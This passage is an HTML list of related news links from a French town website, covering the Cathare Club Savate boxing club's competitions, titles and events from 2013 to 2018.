				<p class="post-meta"><span>19 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-conserve-le-bouclier/" title="Permaliens vers Le Cathare Club conserve le Bouclier" rel="bookmark">Le Cathare Club conserve le Bouclier</a></h3>
				<p class="post-meta"><span>11 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/challenge-catalan-pour-le-club-savate/" title="Permaliens vers Challenge catalan pour le club savate" rel="bookmark">Challenge catalan pour le club savate</a></h3>
				<p class="post-meta"><span>17 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-enregistre-un-nouveau-titre/" title="Permaliens vers Le Cathare club savate enregistre un nouveau titre" rel="bookmark">Le Cathare club savate enregistre un nouveau titre</a></h3>
				<p class="post-meta"><span>23 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trois-champions-doccitanie-au-cathare-club-savate/" title="Permaliens vers Trois champions d&rsquo;Occitanie au Cathare Club Savate" rel="bookmark">Trois champions d&rsquo;Occitanie au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>8 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-reussite-pour-les-jeunes-du-cathare-club-savate/" title="Permaliens vers Belle réussite pour les jeunes du Cathare club savate" rel="bookmark">Belle réussite pour les jeunes du Cathare club savate</a></h3>
				<p class="post-meta"><span>21 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-recoit-les-voeux-du-ministere/" title="Permaliens vers La Savate reçoit les vœux du ministère" rel="bookmark">La Savate reçoit les vœux du ministère</a></h3>
				<p class="post-meta"><span>13 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trois-champions-du-languedoc-au-cathare-club-savate/" title="Permaliens vers Trois champions du Languedoc au Cathare Club Savate" rel="bookmark">Trois champions du Languedoc au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>13 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/objectif-competition-pour-le-cathare-club-savate/" title="Permaliens vers Objectif compétition pour le Cathare club savate" rel="bookmark">Objectif compétition pour le Cathare club savate</a></h3>
				<p class="post-meta"><span>1 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joel-dhumez-honore-aux-trophees-du-sport-2017/" title="Permaliens vers Joël Dhumez honoré aux Trophées du sport 2017" rel="bookmark">Joël Dhumez honoré aux Trophées du sport 2017</a></h3>
				<p class="post-meta"><span>3 juillet 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/5e-savate-open-seniors-les-cathares-au-coeur-des-corbieres/" title="Permaliens vers 5e  Savate Open Seniors : les Cathares au cœur des Corbières" rel="bookmark">5e  Savate Open Seniors : les Cathares au cœur des Corbières</a></h3>
				<p class="post-meta"><span>26 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-raffle-les-titres/" title="Permaliens vers Le Cathare club raffle les titres" rel="bookmark">Le Cathare club raffle les titres</a></h3>
				<p class="post-meta"><span>19 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-prets-pour-la-finale/" title="Permaliens vers Tournoi Aude Savate : Prêts pour la finale" rel="bookmark">Tournoi Aude Savate : Prêts pour la finale</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/montees-en-grades-au-cathare/" title="Permaliens vers Montées en grades au Cathare Club Savate" rel="bookmark">Montées en grades au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>8 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rugbymen-du-roc-troquent-le-ballon-ovale-pour-les-gants-de-boxe/" title="Permaliens vers Les rugbymen du ROC troquent le ballon ovale pour les gants de boxe" rel="bookmark">Les rugbymen du ROC troquent le ballon ovale pour les gants de boxe</a></h3>
				<p class="post-meta"><span>6 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-manche-reussie-des-jeunes-trebeens/" title="Permaliens vers 1ère Manche réussie des jeunes Trébéens" rel="bookmark">1ère Manche réussie des jeunes Trébéens</a></h3>
				<p class="post-meta"><span>20 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-du-cathare-club-savate-boxe-francaise-a-lentrainement/" title="Permaliens vers Les Jeunes du Cathare Club Savate Boxe Française à l&rsquo;entraînement" rel="bookmark">Les Jeunes du Cathare Club Savate Boxe Française à l&rsquo;entraînement</a></h3>
				<p class="post-meta"><span>18 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-double-la-mise-a-villedubert/" title="Permaliens vers La Savate double la mise à Villedubert" rel="bookmark">La Savate double la mise à Villedubert</a></h3>
				<p class="post-meta"><span>1 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-20-belles-annees/" title="Permaliens vers Le Cathare Club Savate, 20 belles années" rel="bookmark">Le Cathare Club Savate, 20 belles années</a></h3>
				<p class="post-meta"><span>14 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-lappel-du-gong/" title="Permaliens vers Cathare Club Savate : l’appel du gong" rel="bookmark">Cathare Club Savate : l’appel du gong</a></h3>
				<p class="post-meta"><span>8 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-espoirs-du-cathare-club-savate-en-stage-national/" title="Permaliens vers Les espoirs du Cathare Club Savate en stage national" rel="bookmark">Les espoirs du Cathare Club Savate en stage national</a></h3>
				<p class="post-meta"><span>29 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-open-seniors-des-cathares-en-forme/" title="Permaliens vers Savate Open Seniors: des Cathares en forme" rel="bookmark">Savate Open Seniors: des Cathares en forme</a></h3>
				<p class="post-meta"><span>22 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-sacre-meilleur-joueur-audois/" title="Permaliens vers Jean Eudes sacré Meilleur Joueur Audois" rel="bookmark">Jean Eudes sacré Meilleur Joueur Audois</a></h3>
				<p class="post-meta"><span>11 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-belle-prestation-des-trebeens/" title="Permaliens vers Tournoi  Aude Savate : belle prestation  des Trébéens" rel="bookmark">Tournoi  Aude Savate : belle prestation  des Trébéens</a></h3>
				<p class="post-meta"><span>8 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-supporters-cathares-au-savate-pro-tour/" title="Permaliens vers Les Supporters Cathares au Savate Pro Tour" rel="bookmark">Les Supporters Cathares au Savate Pro Tour</a></h3>
				<p class="post-meta"><span>11 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-le-temps-des-tournois/" title="Permaliens vers Cathare Club Savate : le temps des Tournois" rel="bookmark">Cathare Club Savate : le temps des Tournois</a></h3>
				<p class="post-meta"><span>1 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-et-un-qui-font-cent/" title="Permaliens vers Cathare Club Savate : Et Un qui font Cent !" rel="bookmark">Cathare Club Savate : Et Un qui font Cent !</a></h3>
				<p class="post-meta"><span>11 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-2eme-manche-trebeenne/" title="Permaliens vers Tournoi Aude Savate : 2ème Manche Trébéenne" rel="bookmark">Tournoi Aude Savate : 2ème Manche Trébéenne</a></h3>
				<p class="post-meta"><span>29 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-jeunes-passent-a-lassaut/" title="Permaliens vers Cathare Club Savate: les jeunes passent à l’assaut" rel="bookmark">Cathare Club Savate: les jeunes passent à l’assaut</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-rend-hommage-a-alexandre-muzas/" title="Permaliens vers Le Cathare Club Savate rend hommage à Alexandre Muzas" rel="bookmark">Le Cathare Club Savate rend hommage à Alexandre Muzas</a></h3>
				<p class="post-meta"><span>7 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-la-releve-arrive/" title="Permaliens vers Tournoi  Aude Savate :  La relève  arrive" rel="bookmark">Tournoi  Aude Savate :  La relève  arrive</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-benefices-de-la-savate-boxe-au-profit-des-jeunes-rugbymans/" title="Permaliens vers Les bénéfices de la Savate Boxe au profit des Jeunes Rugbymans" rel="bookmark">Les bénéfices de la Savate Boxe au profit des Jeunes Rugbymans</a></h3>
				<p class="post-meta"><span>9 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-jean-eudes-pour-un-titre-mondial-a-st-petersburg/" title="Permaliens vers C.C. Savate: Jean-Eudes pour un titre mondial à St-Petersbourg" rel="bookmark">C.C. Savate: Jean-Eudes pour un titre mondial à St-Petersbourg</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-une-rentree-reussie/" title="Permaliens vers Cathare Club Savate : une rentrée réussie" rel="bookmark">Cathare Club Savate : une rentrée réussie</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-club-de-savate-boxe-francaise-actif-aussi-a-villedubert/" title="Permaliens vers Notre Club de Savate Boxe Française actif aussi à Villedubert" rel="bookmark">Notre Club de Savate Boxe Française actif aussi à Villedubert</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-26-septembre-a-la-decouverte-de-la-savate-boxe-francaise/" title="Permaliens vers Samedi 26 Septembre: A la Découverte de la Savate Boxe Française" rel="bookmark">Samedi 26 Septembre: A la Découverte de la Savate Boxe Française</a></h3>
				<p class="post-meta"><span>21 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-saison-2-0-en-garde-allez/" title="Permaliens vers Cathare Club Savate : Saison 2.0 &#8230;  en garde, Allez !" rel="bookmark">Cathare Club Savate : Saison 2.0 &#8230;  en garde, Allez !</a></h3>
				<p class="post-meta"><span>4 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-honoree-au-chateau-de-villegly/" title="Permaliens vers La Savate honorée au Château de Villegly" rel="bookmark">La Savate honorée au Château de Villegly</a></h3>
				<p class="post-meta"><span>10 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/intense-mois-de-juin-au-cathare-club-savate/" title="Permaliens vers Intense Mois de Juin au Cathare Club Savate" rel="bookmark">Intense Mois de Juin au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>4 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-avec-les-bleus-apres-5-titres-remportes-avec-le-staff-du-cathare-club-savate/" title="Permaliens vers Jean-Eudes avec les Bleus, après 5 titres* remportés  avec le staff du Cathare Club Savate" rel="bookmark">Jean-Eudes avec les Bleus, après 5 titres* remportés  avec le staff du Cathare Club Savate</a></h3>
				<p class="post-meta"><span>10 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7eme-tournoi-aude-savate-le-bouclier-aux-corbieres/" title="Permaliens vers 7ème Tournoi Aude Savate : le Bouclier aux Corbières" rel="bookmark">7ème Tournoi Aude Savate : le Bouclier aux Corbières</a></h3>
				<p class="post-meta"><span>1 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-ludovic-rossell-en-bronze/" title="Permaliens vers Cathare Club Savate : Ludovic Rossell en bronze" rel="bookmark">Cathare Club Savate : Ludovic Rossell en bronze</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-jean-eudes-realise-le-triple/" title="Permaliens vers Cathare Club Savate : Jean-Eudes Réalise le Triplé" rel="bookmark">Cathare Club Savate : Jean-Eudes Réalise le Triplé</a></h3>
				<p class="post-meta"><span>28 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-des-jeunes-plein-davenir/" title="Permaliens vers Cathare Club Savate : des jeunes plein d’avenir" rel="bookmark">Cathare Club Savate : des jeunes plein d’avenir</a></h3>
				<p class="post-meta"><span>8 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-monte-en-grade-a-villedubert/" title="Permaliens vers La savate monte en grade à Villedubert" rel="bookmark">La savate monte en grade à Villedubert</a></h3>
				<p class="post-meta"><span>7 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-cathare-club-savate-labelise/" title="Permaliens vers Le Cathare Club Savate Labéllisé" rel="bookmark">Le Cathare Club Savate Labéllisé</a></h3>
				<p class="post-meta"><span>26 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-la-releve-confirme/" title="Permaliens vers Cathare Club Savate : la relève confirme" rel="bookmark">Cathare Club Savate : la relève confirme</a></h3>
				<p class="post-meta"><span>15 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-la-releve-est-assuree/" title="Permaliens vers Cathare Club Savate : La Relève est Assurée" rel="bookmark">Cathare Club Savate : La Relève est Assurée</a></h3>
				<p class="post-meta"><span>11 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-un-coup-de-jeune/" title="Permaliens vers Tournoi Aude Savate : un coup de jeune !" rel="bookmark">Tournoi Aude Savate : un coup de jeune !</a></h3>
				<p class="post-meta"><span>2 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-jean-eudes-champion-de-france-espoir-2015/" title="Permaliens vers Cathare Club Savate : Jean-Eudes, Champion de France Espoir 2015" rel="bookmark">Cathare Club Savate : Jean-Eudes, Champion de France Espoir 2015</a></h3>
				<p class="post-meta"><span>23 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-un-nouveau-gant-de-bronze/" title="Permaliens vers Cathare Club Savate : un nouveau Gant de Bronze" rel="bookmark">Cathare Club Savate : un nouveau Gant de Bronze</a></h3>
				<p class="post-meta"><span>24 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savatejapy-new-year/" title="Permaliens vers Cathare Club Savate:“Japy New Year !“" rel="bookmark">Cathare Club Savate:“Japy New Year !“</a></h3>
				<p class="post-meta"><span>6 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-tristan-et-tom-en-competition/" title="Permaliens vers Cathare Club Savate : Tristan et Tom en compétition" rel="bookmark">Cathare Club Savate : Tristan et Tom en compétition</a></h3>
				<p class="post-meta"><span>10 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-desmaison-en-patron-xxl/" title="Permaliens vers Cathare Club Savate: Desmaison en «patron XXL»" rel="bookmark">Cathare Club Savate: Desmaison en «patron XXL»</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-juniors-passent-en-mode-combat/" title="Permaliens vers Cathare Club Savate : les Juniors passent en Mode Combat" rel="bookmark">Cathare Club Savate : les Juniors passent en Mode Combat</a></h3>
				<p class="post-meta"><span>22 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-simon-coeur-de-lion/" title="Permaliens vers Cathare Club Savate : Simon « cœur de lion »" rel="bookmark">Cathare Club Savate : Simon « cœur de lion »</a></h3>
				<p class="post-meta"><span>1 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-combat-de-simon-aux-couleurs-du-cathare-club-savate/" title="Permaliens vers 1er combat de Simon aux couleurs du Cathare Club Savate" rel="bookmark">1er combat de Simon aux couleurs du Cathare Club Savate</a></h3>
				<p class="post-meta"><span>27 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-creneau-horaire-de-la-savate-a-villedubert/" title="Permaliens vers Un nouveau Créneau horaire de la Savate à Villedubert" rel="bookmark">Un nouveau Créneau horaire de la Savate à Villedubert</a></h3>
				<p class="post-meta"><span>16 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-de-la-savate-boxe-francaise/" title="Permaliens vers Infos Rentrée de la Savate Boxe Française" rel="bookmark">Infos Rentrée de la Savate Boxe Française</a></h3>
				<p class="post-meta"><span>5 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-academie-2014-la-tete-les-jambes/" title="Permaliens vers Savate Académie 2014: la tête &#038; les jambes" rel="bookmark">Savate Académie 2014: la tête &#038; les jambes</a></h3>
				<p class="post-meta"><span>17 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-au-coeur-des-corbieres/" title="Permaliens vers La Savate au Cœur des Corbières" rel="bookmark">La Savate au Cœur des Corbières</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-team-du-cathare-club-savate-efficace-au-championnat-de-france-police/" title="Permaliens vers La team du Cathare Club Savate efficace au Championnat de France Police" rel="bookmark">La team du Cathare Club Savate efficace au Championnat de France Police</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-finales-police-aux-pieds-des-remparts-avec-le-cathare-club-savate/" title="Permaliens vers Les Finales Police aux pieds des remparts avec le Cathare Club Savate" rel="bookmark">Les Finales Police aux pieds des remparts avec le Cathare Club Savate</a></h3>
				<p class="post-meta"><span>24 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-a-la-fete-du-sport-adapte/" title="Permaliens vers Le Cathare Club Savate à la Fête du Sport Adapté" rel="bookmark">Le Cathare Club Savate à la Fête du Sport Adapté</a></h3>
				<p class="post-meta"><span>11 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7-juin-le-cathare-club-savate-soutient-le-sport-adapte/" title="Permaliens vers 7 Juin: Le Cathare Club Savate soutient le Sport Adapté" rel="bookmark">7 Juin: Le Cathare Club Savate soutient le Sport Adapté</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-bastien-et-philippe-de-retour-sur-le-ring/" title="Permaliens vers Cathare Club Savate : Bastien et Philippe de retour sur le ring" rel="bookmark">Cathare Club Savate : Bastien et Philippe de retour sur le ring</a></h3>
				<p class="post-meta"><span>8 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-vacances-les-competiteurs-seniors-de-la-savate/" title="Permaliens vers Pas de vacances les compétiteurs seniors de la Savate" rel="bookmark">Pas de vacances les compétiteurs seniors de la Savate</a></h3>
				<p class="post-meta"><span>2 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-le-bouclier-quitte-trebes-pour-les-corbieres/" title="Permaliens vers Tournoi Aude Savate: le Bouclier quitte Trèbes pour les Corbières." rel="bookmark">Tournoi Aude Savate: le Bouclier quitte Trèbes pour les Corbières.</a></h3>
				<p class="post-meta"><span>29 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-des-jeunes-au-coeur-de-lyon/" title="Permaliens vers Cathare Club Savate : des jeunes au cœur de Lyon" rel="bookmark">Cathare Club Savate : des jeunes au cœur de Lyon</a></h3>
				<p class="post-meta"><span>9 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-jeunes-en-%c2%bd-finales-france/" title="Permaliens vers Cathare Club Savate: les jeunes en ½ finales France" rel="bookmark">Cathare Club Savate: les jeunes en ½ finales France</a></h3>
				<p class="post-meta"><span>27 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-boxe-francaise-joel-dhumez-recu-a-matignon/" title="Permaliens vers Savate Boxe Française, Joël Dhumez reçu à Matignon" rel="bookmark">Savate Boxe Française, Joël Dhumez reçu à Matignon</a></h3>
				<p class="post-meta"><span>16 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-fete-jean-eudes-leur-champion/" title="Permaliens vers Ils ont fêté Jean-Eudes leur Champion" rel="bookmark">Ils ont fêté Jean-Eudes leur Champion</a></h3>
				<p class="post-meta"><span>16 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-des-jeunes-au-sommet/" title="Permaliens vers Cathare Club Savate: des jeunes au sommet" rel="bookmark">Cathare Club Savate: des jeunes au sommet</a></h3>
				<p class="post-meta"><span>13 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-boxe-francaise-en-mode-unss/" title="Permaliens vers La Savate Boxe Française en mode UNSS" rel="bookmark">La Savate Boxe Française en mode UNSS</a></h3>
				<p class="post-meta"><span>3 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-jeunes-a-lepreuve-de-la-ligue/" title="Permaliens vers Cathare Club Savate : les Jeunes à l’épreuve de la Ligue." rel="bookmark">Cathare Club Savate : les Jeunes à l’épreuve de la Ligue.</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-boxe-francaise-jean-eudes-champion-de-france/" title="Permaliens vers Savate Boxe Française: Jean-Eudes Champion de France" rel="bookmark">Savate Boxe Française: Jean-Eudes Champion de France</a></h3>
				<p class="post-meta"><span>19 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-jeunes-en-ont-sous-la-semelle/" title="Permaliens vers Cathare Club Savate: les jeunes en ont sous la semelle" rel="bookmark">Cathare Club Savate: les jeunes en ont sous la semelle</a></h3>
				<p class="post-meta"><span>3 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quand-la-savate-defense-profite-aux-rugbymen-du-rbc/" title="Permaliens vers Quand la Savate Défense profite aux rugbymen du RBC" rel="bookmark">Quand la Savate Défense profite aux rugbymen du RBC</a></h3>
				<p class="post-meta"><span>27 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remise-de-grades-aux-rois-de-la-savate/" title="Permaliens vers Remise de grades aux « Rois de la Savate »" rel="bookmark">Remise de grades aux « Rois de la Savate »</a></h3>
				<p class="post-meta"><span>12 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-2014-savat-bien-au-cathare-club/" title="Permaliens vers En 2014 Savat’ bien au Cathare Club" rel="bookmark">En 2014 Savat’ bien au Cathare Club</a></h3>
				<p class="post-meta"><span>9 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-president-dhonneur-du-cathare-club-savate-en-chine/" title="Permaliens vers Le Président d&rsquo;Honneur du Cathare Club Savate en Chine&#8230;" rel="bookmark">Le Président d&rsquo;Honneur du Cathare Club Savate en Chine&#8230;</a></h3>
				<p class="post-meta"><span>7 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-sur-les-rings-de-lhexagone/" title="Permaliens vers Le Cathare Club Savate sur les rings de l’hexagone" rel="bookmark">Le Cathare Club Savate sur les rings de l’hexagone</a></h3>
				<p class="post-meta"><span>20 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1eres-mises-de-gants-pour-le-cathare-club-savate/" title="Permaliens vers 1ères mises de gants pour le Cathare Club Savate" rel="bookmark">1ères mises de gants pour le Cathare Club Savate</a></h3>
				<p class="post-meta"><span>11 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-forme-vous-attend/" title="Permaliens vers La Savate Forme vous attend&#8230;" rel="bookmark">La Savate Forme vous attend&#8230;</a></h3>
				<p class="post-meta"><span>21 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joel-dhumez-aux-world-combats-games/" title="Permaliens vers Joël Dhumez aux World Combats Games" rel="bookmark">Joël Dhumez aux World Combats Games</a></h3>
				<p class="post-meta"><span>2 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/19-septembre-reprise-de-la-savate-forme/" title="Permaliens vers 19 Septembre: Reprise de la Savate Forme" rel="bookmark">19 Septembre: Reprise de la Savate Forme</a></h3>
				<p class="post-meta"><span>17 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-en-force-pour-la-savate-boxe-francaise/" title="Permaliens vers Reprise en Force pour la Savate Boxe Française" rel="bookmark">Reprise en Force pour la Savate Boxe Française</a></h3>
				<p class="post-meta"><span>10 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gong-de-reprise-au-cathare-club-savate/" title="Permaliens vers Gong de reprise au Cathare Club Savate" rel="bookmark">Gong de reprise au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>2 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/savate-boxe-francaise/infos-rentree-savate-boxe-francaise/" title="Permaliens vers Infos Rentrée Savate Boxe Française" rel="bookmark">Infos Rentrée Savate Boxe Française</a></h3>
				<p class="post-meta"><span>27 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-gaillards-de-lasc-au-club-de-savate-boxe-francaise/" title="Permaliens vers Les Gaillards de l&rsquo;ASC au Club de Savate Boxe Française" rel="bookmark">Les Gaillards de l&rsquo;ASC au Club de Savate Boxe Française</a></h3>
				<p class="post-meta"><span>9 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-esprit-sain-dans-un-corps-sainau-cathare-club-savate/" title="Permaliens vers Un Esprit Sain dans un Corps Sain*au Cathare Club Savate" rel="bookmark">Un Esprit Sain dans un Corps Sain*au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-adultes-assurent-au-1er-savate-open-seniors/" title="Permaliens vers Les adultes « assurent » au 1er Savate Open Seniors" rel="bookmark">Les adultes « assurent » au 1er Savate Open Seniors</a></h3>
				<p class="post-meta"><span>18 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/as-jules-fil-cathare-club-savatent-a-cognac/" title="Permaliens vers AS Jules Fil &#038; Cathare Club savatent à Cognac" rel="bookmark">AS Jules Fil &#038; Cathare Club savatent à Cognac</a></h3>
				<p class="post-meta"><span>12 juin 2013</span></p>
			</div>
						<div class="related-item">
							
